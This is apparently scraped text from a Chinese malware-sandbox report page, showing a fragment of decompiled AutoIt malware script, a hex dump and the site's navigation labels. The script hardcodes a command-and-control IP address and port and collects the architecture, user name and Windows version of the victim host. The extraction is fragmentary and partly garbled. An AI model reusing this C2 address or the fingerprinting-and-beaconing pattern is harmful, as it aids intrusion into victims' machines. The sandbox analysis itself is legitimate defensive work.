 情报沙箱 沙箱 报告 历史 我的账号
0000000f 00000011 00000012 00000073
00000009 00000001 0000000d 00000002
00000003 00000004 00000074 0000000a
00000014 0000006f 0000000b 00000034
00000039 00000017
AUTOIT脚本
ENDIF
$IPSD="185.181.165.188"
$PORSD="443"
$ARCHX=@OSARCH
$USECC=@USERNAME
$OSVERSION=""
LOCAL $TOOOR=FILEGETVERSION("winver.exe")
IF STRINGLEFT($TOOOR,2)="10" THEN
$OSVERSION="WIN_10"
流文件信息
概要信息
威胁情报
AV引擎
行为异常
静态分析
深度解析
主机行为
网络行为
释放文件
运行截图
社区